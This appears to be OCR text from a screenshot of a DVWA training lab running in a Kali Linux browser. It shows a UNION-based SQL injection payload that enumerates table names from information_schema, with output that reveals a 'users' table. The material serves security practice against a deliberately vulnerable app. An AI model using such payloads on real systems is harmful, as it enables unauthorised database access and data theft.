 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+inf
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookma
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: ble_name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users